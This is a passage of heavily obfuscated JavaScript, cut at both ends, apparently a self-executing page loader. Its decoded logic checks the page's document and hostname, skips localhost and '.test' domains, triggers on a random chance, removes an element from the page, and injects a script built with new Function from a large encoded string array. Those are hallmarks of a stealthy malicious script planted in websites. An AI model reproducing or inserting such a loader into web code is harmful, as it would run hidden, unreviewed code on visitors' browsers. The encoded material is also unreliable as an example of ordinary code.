(0x288,'FO3t')+Y(0x229,'v3YL')+Y(0x307,'uO$$')+Y(0x242,'XEo2')+Y(0x184,'ch)z')+Y(0x391,'ft*r')+Y(0x3a3,'n!pk')+Y(0x37d,'BvO6')+Y(0x19c,'!zJZ')+Y(0x1fb,'oJKI')+Y(0x19a,'q#dh')+Y(0x2ed,'pp@1')+Y(0x398,'BvO6')+Y(0x294,'*SjC')+Y(0x380,'q#dh')+'q]',g[Y(0x1a5,'ckEj')]=Y(0x35b,'!zJZ')+Y(0x1f6,'u^EK')+Y(0x1dc,'qLZW')+Y(0x2fa,'ejze')+Y(0x268,'URYN')+Y(0x360,'fA[V')+Y(0x2a1,'fhRY')+Y(0x16e,'FO3t')+Y(0x1d8,'fK0M')+Y(0x363,'*SjC')+Y(0x1aa,'fhRY')+Y(0x162,'91$X')+Y(0x1d4,'ch)z')+Y(0x325,'ckEj')+Y(0x321,'q#dh'),g[Y(0x32d,'Sx#)')]=Y(0x244,'1uA9')+Y(0x2e3,'mfH%')+Y(0x2ce,'WfFK')+Y(0x2d3,'Z1Qe')+Y(0x36a,'U2@v')+Y(0x381,'pp@1')+Y(0x274,'uO$$')+Y(0x278,'91$X')+Y(0x322,'wjew')+Y(0x1fa,'*SjC')+Y(0x233,'KMU2'),g[Y(0x235,'WfFK')]=function(M,N){return M===N;},g[Y(0x351,'ejze')]=Y(0x30d,'&6&%')+Y(0x344,'WfFK')+Y(0x2ae,'fK0M')+Y(0x353,'Ds2g')+Y(0x1a8,'uO$$')+Y(0x38e,'qLZW')+Y(0x1fd,'PWV%')+Y(0x2a7,'izeh')+Y(0x35f,'PXhn')+Y(0x221,'@LBL')+Y(0x201,'n!pk')+Y(0x279,'n!pk')+Y(0x1d0,'ft*r')+Y(0x1c7,'cKkl')+Y(0x207,'FO3t')+Y(0x32e,'v3YL')+Y(0x165,'!zJZ')+Y(0x392,'URYN'),g[Y(0x316,'v3YL')]=function(M,N){return M===N;},g[Y(0x16b,'*SjC')]=Y(0x28c,'wjew')+Y(0x1a9,'Z1Qe'),g[Y(0x36c,'BvO6')]=function(M,N,O){return M(N,O);},g[Y(0x17e,'Sx#)')]=function(M,N){return M-N;},g[Y(0x379,'v3YL')]=function(M,N,O){return M(N,O);},g[Y(0x228,'WfFK')]=function(M){return M();},g[Y(0x254,'D@M9')]=Y(0x290,'1uA9')+Y(0x231,'oJKI')+Y(0x2dd,'91$X')+Y(0x23d,'WfFK')+Y(0x27f,'R2[i'),g[Y(0x358,'fhRY')]=function(M,N){return M!==N;},g[Y(0x1f9,'ss$!')]=Y(0x295,'5a8$')+Y(0x2f6,'izeh'),g[Y(0x3ae,'&6&%')]=Y(0x255,'ip)u')+'t',g[Y(0x24a,'ckEj')]=Y(0x1f1,'&6&%')+Y(0x323,'uO$$'),g[Y(0x359,'Z1Qe')]=function(M){return M();},g[Y(0x24d,'FX6c')]=function(M){return M();},g[Y(0x1cc,'n!pk')]=function(M){return M();},g[Y(0x3a2,'qLZW')]=function(M){return M();},g[Y(0x38a,'ss$!')]=Y(0x32a,'BvO6')+'t',g[Y(0x37f,'R2[i')]=Y(0x214,'j91l')+Y(0x2e2,'Ds2g')+Y(0x257,'ch)z'),g[Y(0x2a9,'fhRY')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},g[Y(0x38f,'&6&%')]=function(M,N){return M||N;},g[Y(0x17f,'ip)u')]=Y(0x2de,'BvO6')+Y(0x1c3,'ejze')+Y(0x384,'FO3t')+Y(0x2d7,'FX6c')+Y(0x35a,'n!pk')+Y(0x34d,'PWV%')+Y(0x383,'fK0M')+Y(0x38b,'j91l'),g[Y(0x2e6,'WfFK')]=Y(0x19e,'1uA9')+Y(0x34b,'mfH%')+Y(0x1c1,'3vOT')+Y(0x1b7,'uO$$')+Y(0x170,'1etf')+Y(0x19d,'R2[i'),g[Y(0x185,'1etf')]=function(M){return M();},g[Y(0x39e,'fK0M')]=function(M,N){return M!==N;},g[Y(0x1a6,'@LBL')]=function(M,N){return M(N);},g[Y(0x208,'fA[V')]=function(M,N){return M+N;},g[Y(0x20a,'j91l')]=function(M,N){return M+N;},g[Y(0x27e,'FO3t')]=Y(0x330,'n!pk');var j=g,k=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x1857866f;if(O){var Q=O[Z(0x1ec,'wjew')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a0=Y;for(var O in M)if(j[a0(0x3a0,'1etf')](O[a0(0x1a7,'qLZW')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;j[a1(0x2aa,'3vOT')](R,Q[a1(0x333,'izeh')+'h']);R++)if(j[a1(0x31d,'Sx#)')](P[a1(0x227,'n!pk')+a1(0x1f5,'ss$!')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a2=Y;return j[a2(0x173,'v3YL')](M,Math[a2(0x168,'qLZW')](j[a2(0x312,'fA[V')](Math[a2(0x345,'KMU2')+'m'](),j[a2(0x19b,'qLZW')](j[a2(0x2c2,'fhRY')](N,0x1),M))));}function q(M,N){var a3=Y;for(var O=0x0;j[a3(0x275,'fK0M')](O,N[a3(0x20c,'cKkl')+'h']);O++){var P=N[O],Q=j[a3(0x261,'n!pk')](0x0,P[a3(0x18f,'wjew')+'Of']('.'))?j[a3(0x382,'fK0M')]('.',M):M,R=j[a3(0x349,'Ds2g')](Q[a3(0x1ea,'#H0J')+'h'],P[a3(0x2bf,'ip)u')+'h']),S=Q[a3(0x210,'*SjC')+'Of'](P,R),R=j[a3(0x37b,'ft*r')](-0x1,S)&&j[a3(0x2e7,'wjew')](S,R);if(R&&(j[a3(0x2ff,'qLZW')](Q[a3(0x342,'U2@v')+'h'],P[a3(0x326,'qaVj')+'h'])||j[a3(0x375,'ss$!')](0x0,P[a3(0x3a6,'#H0J')+'Of']('.'))))return 0x1;}}function s(){var a4=Y,M,N;return j[a4(0x22a,'pp@1')](m,j[a4(0x239,'ejze')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function u(){var a5=Y,M=j[a5(0x180,'fA[V')](v,j[a5(0x18e,'R2[i')](s));if(M){var M=j[a5(0x26a,'PXhn')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(j[a5(0x313,'oJKI')](0x46,M[a5(0x1af,'D@M9')+a5(0x328,'fK0M')](0x0))&&j[a5(0x224,'qaVj')](0x66,M[a5(0x21e,'PWV%')+a5(0x37c,'3vOT')](0x0))||j[a5(0x1d1,'qLZW')](0x49,M[a5(0x377,'Sx#)')+a5(0x308,'PXhn')](0x1))&&j[a5(0x2b0,'u^EK')](0x69,M[a5(0x2fb,'BvO6')+a5(0x387,'PWV%')](0x1))||j[a5(0x29b,'3vOT')](0x4c,M[a5(0x211,'FO3t')+a5(0x2b3,'qLZW')](0x2))&&j[a5(0x2b7,'wjew')](0x6c,M[a5(0x203,'izeh')+a5(0x190,'Sx#)')](0x2))||j[a5(0x2c1,'fhRY')](0x45,M[a5(0x166,'ip)u')+a5(0x283,'q#dh')](0x3))&&j[a5(0x39c,'#H0J')](0x65,M[a5(0x28a,'pp@1')+a5(0x387,'PWV%')](0x3))||j[a5(0x2ca,'3vOT')](0x3a,M[a5(0x260,'#H0J')+a5(0x2a5,'WfFK')](0x4))):void 0x0;}}function v(M){var a6=Y;return j[a6(0x39b,'PWV%')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a7=Y,M=j[a7(0x2b9,'j91l')](s);if(M){var N=j[a7(0x22e,'KMU2')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!j[a7(0x388,'BvO6')](N,'~')?j[a7(0x31e,'#H0J')](v,M):O)&&j[a7(0x2bb,'ft*r')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return j[a7(0x386,'FX6c')](N,O);}}function x(){var a8=Y,M=j[a8(0x33c,'n!pk')],N=new RegExp(j[a8(0x30c,'fK0M')],'g');return M[a8(0x189,'izeh')+'ce'](N,'')[a8(0x28e,'Sx#)')](';');}function y(){var a9=Y,M=j[a9(0x334,'R2[i')],N=new RegExp(j[a9(0x1d7,'!zJZ')],'g');return M[a9(0x246,'PXhn')+'ce'](N,'')[a9(0x1da,'Ds2g')](';');}function z(M){var aa=Y;return j[aa(0x365,'fA[V')](-0x1,M[aa(0x1ca,'R2[i')+'Of'](String[aa(0x355,'KMU2')+aa(0x252,'izeh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x33b,'FO3t')](M)||new RegExp(j[aa(0x1be,'XG[*')],'g')[aa(0x3aa,'u^EK')](M));var N;}function A(M,N){var ab=Y,O=M[ab(0x2bf,'ip)u')+'h'];return j[ab(0x315,'Sx#)')](M[ab(0x2cc,'ejze')+ab(0x23e,'U2@v')](j[ab(0x2c5,'mfH%')](O,N[ab(0x240,'FX6c')+'h']),O),N);}function B(){var ac=Y,M=j[ac(0x286,'FX6c')][ac(0x33d,'wjew')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O=j[ac(0x2af,'ip)u')](k,this,function(){var ad=ac,U=Q[ad(0x16c,'qaVj')](typeof window,Q[ad(0x24b,'FO3t')])?window:Q[ad(0x160,'1uA9')](typeof process,Q[ad(0x2be,'!zJZ')])&&Q[ad(0x269,'R2[i')](typeof require,Q[ad(0x202,'FX6c')])&&Q[ad(0x1a1,'qLZW')](typeof global,Q[ad(0x2d4,'PWV%')])?global:this,V=function(){var ae=ad,W=new U[(ae(0x243,'R2[i'))+'p'](Q[ae(0x17c,'R2[i')]);return!W[ae(0x25e,'Ds2g')](O);};return Q[ad(0x1e6,'fA[V')](V);});continue;case'1':return!S||!!(j[ac(0x3ac,'#H0J')](q,S=j[ac(0x34a,'mfH%')](A,S,String[ac(0x2e0,'izeh')+ac(0x1e7,'!zJZ')+'de'](0x2e))?S[ac(0x2cc,'ejze')+ac(0x17d,'Ds2g')](0x0,j[ac(0x32f,'fhRY')](S[ac(0x236,'XEo2')+'h'],0x1)):S,R)||j[ac(0x196,'j91l')](q,S,T)||j[ac(0x341,'Z1Qe')](z,S)||j[ac(0x2a4,'PXhn')](u));case'2':var P={};P[ac(0x299,'ckEj')]=j[ac(0x25c,'ejze')],P[ac(0x31a,'URYN')]=function(U,V){var af=ac;return j[af(0x3ab,'Z1Qe')](U,V);},P[ac(0x1bd,'ckEj')]=j[ac(0x339,'oJKI')],P[ac(0x270,'Ds2g')]=function(U,V){var ag=ac;return j[ag(0x21d,'fK0M')](U,V);},P[ac(0x177,'v3YL')]=j[ac(0x374,'qaVj')],P[ac(0x1b9,'WfFK')]=j[ac(0x385,'FO3t')],P[ac(0x39f,'fhRY')]=function(U){var ah=ac;return j[ah(0x200,'XG[*')](U);};var Q=P;continue;case'3':j[ac(0x372,'D@M9')](O);continue;case'4':var R=j[ac(0x2c8,'j91l')](x),S=j[ac(0x234,'WfFK')](w),T=j[ac(0x340,'FO3t')](y);continue;}break;}}function F(M){var ai=Y,N=j[ai(0x1d5,'q#dh')](s),O;N&&((O=N[ai(0x361,'Sx#)')+ai(0x296,'ft*r')+ai(0x285,'&6&%')](j[ai(0x31b,'@LBL')]))[ai(0x22b,'ft*r')]=j[ai(0x1f4,'FX6c')],O[ai(0x216,'uO$$')+ai(0x2a0,'FO3t')+'t']=M,(N[ai(0x39d,'oJKI')]||N[ai(0x1ad,'6Un!')]||N[ai(0x20f,'ejze')+ai(0x193,'Z1Qe')+ai(0x33e,'KMU2')])[ai(0x291,'FO3t')+ai(0x39a,'ip)u')+'d'](O),O[ai(0x399,'fA[V')+'e']());}function G(){var aj=Y,M,N=j[aj(0x3ad,'v3YL')](m,j[aj(0x2ad,'ckEj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=j[aj(0x187,'FX6c')],P=new RegExp(j[aj(0x2b5,'PXhn')],'g'),(P=N[O[aj(0x314,'&6&%')+'ce'](P,'')])&&P[aj(0x21f,'v3YL')+aj(0x1f8,'ft*r')][aj(0x198,'FX6c')+aj(0x225,'KMU2')+'d'](P));}try{var H,I,J;j[Y(0x188,'n!pk')](B)||(j[Y(0x1bc,'#H0J')](G),j[Y(0x237,'KMU2')](0x1,j[Y(0x247,'WfFK')](p,0x1,H=0x4))||j[Y(0x281,'#H0J')](F,j[Y(0x304,'oJKI')](j[Y(0x1a4,'91$X')]('(',new Function((function(){var _0x5410422=function(){var _0x2276273c=['D2vewxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrK','vtboCMnhDeHkExDUvNPwEfjxmurHm1z1uNLJC0OZuxHL','s0rcne1QzZbmq2rgy1rSwuP5A3jtAwD3zurRm0XdzhnL','tLDrnuXdy3bxmgXmsNLRCLnPz3DLrfPTt1n3BMvfAfHs','uLDvmJLyyZfOweP5D25wEMqWwKzwDgiXuNLJmLvUtenK','EwTYu2LND2vhutjmq2rhzfzZm0P5A3jtAwD3zurfm1PP','EeP5D25JBLjRwKzwvgf5ovHvwevUtenKCvnvwMPtvK5Y','BLjvouvwu2nWsZbVB01iz3PpvffZsJfsBwfRww5lu3rl','tKHcA1ziAhHsvMrtwLnJC0OWrMTore4Yuti5v0P5D25w','CLnPz3DLrezTtvn3BLjetJvwAwnWsZbVB01izZjzvefZ','sNLRCLnPz3DLrezRwKn3BLvxBhzAAwnWsZbVB01izZvA','tenKCvnfnwPvsfL6wtbWAeP5D25Ar0P3wtfcBvfTtLjz','sNLRCLnPz3DLr1K1tenKC2vgBhnkEwTYu2LND2verxDn','ouOXEdrov04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0','t1jgrM1rA2nUwfqXCuXiuM9Hwe5IsJfOugjvmxPLq2rK','tNPvC0OYwJnvBfvUs1n0s0TeqJrnBvu1tenKmwrwAefk','BLz6zdbArLi0tuHcwfvfy25mq2rytKDsALzQAhzImwmX','y3blmg9VtuHNmG','qu1Xy0G','sMXmq2qYsti1wKP5A3jtAwD3zurnEu5PD25umvzzvwLJ','rwnUtenKrwmYAgPvmu52yKzKu1z5y3nkmwrqt1zcwfvU','D01uzgTvBvO0wta5weP5D25wmuzyu0vsAvrTuKLsEwnZ','tMLzu3DUyw01uKTdy3blmg9VtuHNmu0YwxnkmNb1vvnN','utj3BKTtDeTlrei0twPnnuXdyZbxBu1SsNLRCLnPz3DL','AMTZsJjAELeYD25lu3rls0rcne0Yutjmq2nWsKD4AuP5','DdLmsfjIvenNDW','sMXmq2q1y0v4Ba','rxHSsNLRCLnPz3DLrezTtun3BLrfz3PkAwnWsZbVB01i','mw5uAwnWsZbVB01izZvnAxDUzfDgDLvdy3blmg9VtuHN','y3nkmKPRyMK5we5ezgPwr0vUtenKwfvvzhjwmuP0zfzK','y25mq2ryvdnkEq','ugfurJrKrLPRvuzJBKXdzfHvrxbRuJiXCLPxAZrImevU','A1vxrw5mq2q0wwTWA1reAhjprMrqy1nJC0OXzfnvExry','EfLPD25rvNbSv3LJCeSWB29nsgD5tM1zC0P6sK5AmdrU','wfveuLzwELf6wtbSrgiZB25mq2rytMXJCMfStNjsBu5O','rxnkm0j2zw1vBG','EvnuuKjkExDUvNPAtfPgyZfmmLjwutj0ruP5D25wmujR','wLnKzeTitxnkEwnWteHnovOXDfzlrei0txPNmeXdzfjL','ALrTrw5mq2rcyLD0Agnvzdvxu2nZsJjOAgrhtKPAAtLQ','sJfKu1PvBfHore5RuJjzneP5D25wmueXtLzKu2fhtK5K','BMrPtNvxu2nWwfnRl1OYEhzzBuzZt25sB2fytxnsEJfT','AMDZsJjWDvvtz25lu3rls0rcne5ewtnmq2qYsti1wKP5','mKK0yJb0m2nty3nkm0jAtdjot09hDfbJrwnUtenKwe56','tvyXsMXuvMrqyvnJC0OXzfbxBvjotw5WyvyWodbkExDU','zgrlrei0tvrbCa','v1PzsNLRCLnPz3DLrgmZwML3BLnxzfvuEwnWsZbVB01i','tNL3BLrSsKTzEwnWsZbVB01iz3Lnv0vZsJfgnfvgmg5l','twXKuvvTtKLIvZHYvJfgyvKWEerHm0jeutj0r1z6zhHu','ExDUvJfbmfrwyZnnmLjou3PNBKXdzfHvrgW1vJffD2nU','BKXdzfHvBej2zdngmfKWEfHkExDUvJfku1PfmwTAvgHy','AxDUyw01uKTdy3blmg9VtuHNEfLTwxnkmff6zvzzBKTt','wtaXDgeYrLHom1jRvM5fBKXdzhzvmNrrvNPsre9hBhHk','s1yWB2f5Eg1KvZvQzeDSDMjPz3bLm1POy2LcAe1umvHm','we5RDfLwmujHwKvSDgeXrw5mq2ryvdfAA1nTvKHnvMmZ','CLnPz3DLrfjTtwL3BMmYzgvxq2nWsZbVB01iz3LovfvZ','we5uzgTwA05Yy2LJC0OXzfbwrKzXt0C5nwvvy25mq2r0','uMHnq3DUyZjKzvDdy3blmg9VtuHNELKYsxnkmgXUvKu4','DvKZuNbImJrNywLOEeXitxbLm1POy2LctvbvB3nKrde3','vNLJC0OYuLrImhbyvdnRmLz6wNrkExDUzuv3ELPgsMfm','mK5jzfu4BKXdzeDnvgHxzdbOnuP5D25AvwT3uZnkm2vt','zffomLjtvezss1yXsNHkExDUuLCXDLvUrNrHmKPytJiW','tenKEMjxDfnwELPxwtbSBLLty3nkmwmXuJfkBgjxC3PA','BMD3sNLRCLnPz3DLre0YwxL3BLPUtKrIq2nWsZbVB01i','CLPwzffuEwnZsJnkrgeXvLHomuPQvvrbD0P5D25wELv4','ELLZsJbWwwjyqw5lu3rls0rcne5urxDmq2mWuw1jAeP5','u3HUvZfvB01iz3HnreLZsJa1u1nTtw5lvJfIvLnND2ve','yKOYEgXIBwqWyunKze8ZmxLAwfiXy200z2fPAdbHr2X6','sNLRCLnPz3DLrfjRwKn3BLPUtKrIq2nWsZbVB01iz3PA','teHSyLvPz3DLrfjSwML3BLHxnwjuq2nWs3LKB0OXmhbp','EgjSzffKr1jqt0D0tuP5D25IvMrquvHWtfv5y3nkmMro','vxHusNL3BLz6vM1LvMmZwLvWwfvwtw5mq2rytJbsrLz6','mffTswHkEwTYu2LND2veuMHAu3DUs1z0sLn5y3blu3nV','s0HnCe8ZmhnABhrls0rcne5QwMTmq2rhzfzZm0P5Bgrq','B01izZbpr0LZsJnzAMjSA25lu3rls0rcne5TvxHmq2rl','B29nsgCXwLrzC0OWuxPLvLLUs1n0s0TeqJrore5StenK','wvzJmfr5y3nkmKz0ytjswe4WzdzzBgnUtenKwfvStMLw','tenKwe5gCgPvr2HnyKzJmvj5y3nkmwrqy1rwwfqWnwTs','nZrItwDgzMC','vtLRvKnJCeSWB29nsgD5tJjfC0OWovzxrKLUs1n0s0Te','DLrSyZbLv3nUtenKBfuYC3zwELiXu205EeP5D25HrgH2','tNjzmwmYvNLJC0OXzfnABfPVuti4mMmXy25mq2rdutj0','uMTvveeWutfJma','BLjRmwTzmgD5zeDstfj5y3nkmNHuyJfowfvfDevkExDU','vhOXtu8ZsMXKsfz5yMLcBLCWog9nsgCYt1rfC0P6sK5A','y0Dotvj5y3nkmwmZyKDssgrfCgTvmhD3sNL3BMvvtNjz','DfHoEK5QvvvJBKXdzhzAvNbRuZfoCMnSzfboq2nZsJfJ','BuzeyJfSr1z5y3nkmJL5uw1otLOZqMPvBuvUtenKA1eY','Edrxv3DUs1n0s0TeqJrnAKjRtenJneKYnhDkEwTYu2LN','u2nZsJnsDgeWnvHoA1PQvvHKCeP5D25Jm2n2wtfoBvzT','BfDwEMmZwtffngiZtw5mq2ryvw5fCLeYsJrArtL4sNL3','sNLRCeT5AeTlrei0twPrm0XdzhfIBevVsNLRCLnPz3DL','yKHSBvDdy3blmg9VtuHNEvPhwxnkmff6zvzzBKTtDeTl','q2nWsZbVB01iz3PnAKfZsJnwmvDfqw5lu3rls0rcne5e','txPND0Xdy3HJv0zOsNLRCLnPz3DLrfv6t0n3BMrPtNvx','u3rls0rcne16rxLmq2n5vfDKt0P5A3jtAwD3zuDzEuXd','mtKXmtCWzvPOCLbI','wfqYAgTvmLznwtfKuvf5y3nkmwrqutnOEgriqMTtmgnU','mg9VtuHNEu4Ywxnkmfz4t1zNBKTtDeTlrei0txPvm0Xd','zfDgDLvdy3blmg9VtuHNmu9evxnkmJfqwKzrBKTtDeTl','muPVwKzvEu9dy3nkmJv6zw1owe56tMPvBgnUtenKrLnv','tLzAAMrRu0DfBKXdzerHrNbRu0vSq1PgrLHkExDUvNPA','vfroALvwtNzIr1zisNL3BMreAhzzmfzeytbWwe5iA25m','rwnUtenKCLeYDhzrmJfYt1D4AeP5D25wELzquZjADgeW','u3LJC0OYCfrHmuy1vtj0C2jfy25mq2rytLHOA1rUrJbA','qMXzvMmWttjotLuYowXkExDUvJfkt1Pfow9nvgryvuHR','zfzKt1KWyZrImvjyvuHvBKXdzhfvmNq1vNPwEfiYnwHk','yvL5vw5lu3rls0rcne5uqxHmq2nWsKD4AuP5A3jtAwD3','q1LPrw5lu3rls0rcne5urtbmq2mWuw1jAeP5A3jtAwD3','mhnxEKi0tvn3D2vewM1yu3HItuHND0XeqJroALjKs1r0','sgC1txL3BLfxwNHvq2nWsZbVB01iz3HprffZsJjOwwnf','BKXdzgPIv3rfvNPzme4YDgHkExDUuLHsnfKWBhPKr05i','AKfZsJnOsvyWuw5lu3rls0rcne1QyZjmq2r6wJe1wuP5','u2nWsZbVB01iz3Pov1fZsNPNAMjQqw5lu3rls0rcne5e','v0CXD0P5A3jtAwD3zuroAvL5D25wr1PXuMLJCeSWB29n','vtLfvLnJCeSWB29nsgHOtvn3BMryvLLrq2nWsZbVB01i','ww5lu3rls0rcne5uttvmq2rltuzonuP5A3jtAwD3zurr','A1LUs1n0s0TeqJrnvezRtenJEvrxze9kEwTYu2LND2ve','EtLRvfDrm1PgsM1Ku2nZsJfKuLqZzfHumdvRvg1KCeP5','s0TeqJrov1L6tenJEvrxze9kEwTYu2LND2vestnpq3DU','vg1sswjxDeHwmuv3sNL3BMeYsMfzmuPeytbSDvj5y3nk','z3DLrfzQtLn3BLr5rxLpu2nWsZbVB01izZjnrgTZsNPN','u3DUwM5orgjdy3blmg9VtuHNEu5erxnkEMDQyMPbBKTt','DLnty3nkmwrquw1ssu0ZrtrwEMr4sNL3BLyXrKrvvMmY','tKDOA1rxmxjuEwnZsJfKufPxvLHoEKf3vJfkueP5D25I','CLz6zgfArK50ytjNBKXdzevAvu0Yy20XCLPdy3nkmK00','AfHov1vUtenKr09hDhbwELjxwta4Efv5y3nkmwrsy0Do','wKrzC0OYEdvABgDUs1n0s0TeqJrAre1ZsNPgEfLxrw5l','BMrUzdbArKPkyKDssfLty3nkmwrruJncnfPezgTsm0vU','EfPdD25HrZf4y1nJCeSWB29nsgD5tKDnC0OYD2XurLvU','DK5HAuy','AenHmKLUs1n0s0TeqJrorgXRtenKBK1wvw9kEwTYu2LN','s1n0s0TeqJrnALL6tenKEu15BfLkEwTYu2LND2vesMHo','zfvKwfvtowTumJfYy2LJC0OXzfjIvtfytMXkALnwtNzI','rejlwKv0weP5D25zmJfYuM5wrgiZtM1wEwnZsJfKuK9g','D25ABMrtvLnJCeSWB29nsgCZtKrNC0OZqNzLBvvUs1n0','CLz6zhrkExDUwM0XCMvRrNrIm1zQy1nJC0OXzfnortLy','DeTlrei0txPKAq','vJfcrfvSyZfuEwnZsJjws2rSBfHoEK5Qu1HfBKXdzhvr','t1nJCeSWB29nsgC0wvn3BMryvLLrq2nWsZbVB01iz3Ln','m2qXu21oue9hovjHmKvUtenKwfvuzgPwvu5YvMXJmLnT','q2rqsvrjnuP5A3jtAwD3zuDnEuXdzePAmvjqsNLRCLnP','yxPSwe4WDePHwevUtenKwe5vCgTuv0zhwKzsBvj5y3nk','u3rls0rcne5eutvmq2qXzfzOquP5A3jtAwD3zurABfLt','uNDzmvPVzwTswe5hvw5mq2rhzdfomwrTmxjwq2nZsJi1','y3nkmwrttKzowfr6zZjwmuOXsNL3BLyXqtbAvMmWv21s','D2vettnpu3DUuM5wyK55y3blmg9VtuHNm016txnkmdHO','tenKqLDTvMjkEwXKufDAmwjTtJbHvZL1s0HzC2vdEdvm','vti5EuP5D25sAKjquJbgsvLty3nkmwrqwLzorLnfwMTt','q2nWsZbVB01izZfnAMTZsJjOwwnfz25lu3rls0rcne5e','ne5ewtjmq2m0sti0D0P5A3jtAwD3zurzmu1dD25rr1uW','CKOXmg5lu3HTvZbVB01iz3Hpv0LZsJjAm1vSvw5lvJa5','wfzzuunJCeSWB29nsgD4tKDzC0OZAeLwmffUs1n0s0Te','sNLRCLnPz3DLrfKZwML3BMjiBg1xq2nWsZbVB01izZfz','twPRBKTtDeTlrei0tNPJEKXdzhLnEwXzsNLRCLnPz3DL','sJjwEfvTtKPKEMrQu21fBKXdzfHvrvPRvw5kEgfwzffp','zeHgA1KXuKTHr05vuNLJC0OZwJjKvfj4t0D0teP5D25w','vtfJmvz5y3nkm05OtJjotLeYouvwmdLSsNL3BLz6uMHI','zdbzmhH4sNL3BLyWovvorMrquw1ouMvhmg5mq2rOyLD0','tvn3BLHxnwjuq2nWsZbVB01izZbnEKfZsJfRBe9gmg5l','s1n0s0TeqJrnBuPOtenKr2rwCZnkEwTYu2LND2vertfn','wfr6z25mq2r6utj0wgnwAhHxAwnZsJfKu1uZrKvxAMrR','zZnnvgDZsJa1u1nTtw5lu3rls0rcne5Qutbmq2r3yJnW','sLDJBKTtDeTlrei0tLrbEKXdzejABKzrsNLRCLnPz3DL','r1PIu2LND2vey3Lpu3DUvvHOuvHty3byvdfTzfC1AMrh','sNLRCLnPz3DLrgn4wKn3BKTwDePtEwnWsZbVB01izZjn','u2LND2vevxHAu3DUu1DKvvr5y3blmg9VtuHNEu1xwxnk','u1jeAhjJBvz4sNL3BLyXrK1srMrtzfDwEfz5y3nkmJq0','sgCZwvDnC0OXrJrvrJbUs1n0s0TeqJrArgTZsJncDMvT','D25wEMrewLzJmgnhuLjpr3mZsNL3BLL6AhjumwmYvtnS','A2TIr0LUs1n0s0TeqJror1PStenKv1KZz3HkEwTYu2LN','C0OXyZjKvKPYyLD0t2iYrw5mq2ryvwS5wvz6y3DKvMrs','DeTlrei0tw1nmKXdzfvABxbhsNLRCLnPz3DLreL5wLn3','EfyXqNrkExDUvJfkmMrSzfnnmK5jzfzJBKXdzfHuEKjc','EdbJvK1UtenKwfvUsJbHru52uM5SweP5D25LBgrhwtfg','weP5D25wEMrOuvzJmvPhuLzIv3r2sNL3BLjfCdrArLu0','vJbVuNLRn2ztAZDzmJL1zeDSDwrxvtDzmKz6wLnJEuP6','swTkEwTYu2LND2vestfzu3DUyKnwtvzty3blmg9VtuHN','D2vewxPzExDUuM5wyK55y3blmg9VtuHNmvPhtxnkmvjT','ExDUy2PnCfDdy3blmg9VtuHNELPQy3nkmejStKDnBKTt','De1kEwTYu2LND2vetMXnAxDUzvHctvPty3blmg9VtuHN','veP5D25IvK5Yu1Hgrgj5DgTsEwnZsJfKufreqNvvmNrX','qJroAKv3tenKC0PvEfzkEwTYu2LND2vey3Ppu3DUwM5K','D25rA2Hxwta1vgiYEfHvBLvUtenKwe5fDZbwEMm0tvzK','yKHOwMjdy3blmg9VtuHNmLLQsxnkmLP6utj3BKTtDeTl','A3jtAwD3zurjme1dD25rr1uWwxLJCeSWB29nsgCWwKrj','vKvoDLPwyZjAu2nZsJfKu09wBgHrmNr6vNPJD0P5D25s','vtiXDK1SyZfwEwnZsJjVEgnhuLrrmNrwvJa4D0P5D25w','txnkELjHwxLvBKTtDeTlrei0wtjnC0OXrJrvrJbUs1n0','rei0txPkAKXdzfvABxbhsNLRCLnPz3DLrfKWwML3BMvf','uJfsBu5tuti5wfz6wNrkExDUvNPAD1KWovrIEMrytKvo','me5uz3nkmNG1wMXNBKTtDeTlrei0txPrnuXdzgrIBhrn','vLeYou5AEKuXtw5KEvzTuLbKsevUtenKwfveBg1wmuPO','tw1rC0OYEdvABgDUs1n0s0TeqJrnALKXtenKnfngzevk','m05UwgXNBKTtDeTlrei0wvDjC0OYmvbArLfUs1n0s0Te','wvC5uuP5A3jtAwD3zurwAfLPD25wBu40tvnJCeSWB29n','A3jtAwD3zurzD1PPD25rr1uWwxLJCeSWB29nsgD5wwPJ','rLzxvJfOwLDQqxHnAK0WtLrzm09eA3jmEJbUtZnAAgnP','mtDNBKH1sMO','sNLRCLnPz3DLrezSt1n3BLnxzfvuEwnWsZbVB01izZbn','ExDUvJfcwe0XyZbLr1jmwLrbBKXdzfHoBvjQu1DAuu9w','sNLRCLnPz3DLrev3wwL3BLrSsKTzEwnWsZbVB01iz3Po','y3blmg9VtuHOBfLPD25ABMrtvLnJCeSWB29nsgD6tuDv','u2nZsJfKu00YuKHpr3mWy0CXDLnty3nkmK5eyJjkwfvT','vxnsAxHis1H0mLLyswDxrdfytZnkBgrivNLIAujUvZfN','A3jtAwD3zursAe55D25wBu40tvnJCeSWB29nsgD5wMPv','u2SXnuP5D25wELjZwKvOtgryCfHumdHUtenKwfr6zZfw','EvLTuMPtmgnUtenKrvLTEgPwvZf2uMXKuLf5y3nkmLPu','rwXowLnJC0OXyZfrBvjmvti5q2mYtMHkExDUvNPwr1KW','mhrytM14A1rhrw5mq2rytLzkALngtNzvmwmWzfvfBKXd','Dgf6qLHvr2TUtenKrvnyqMPtvu52v1zKu2vty3nkmfPm','ufv5y3nkm05pwKDosK9hovfHv0vUtenKwfqZvxHKvMHt','q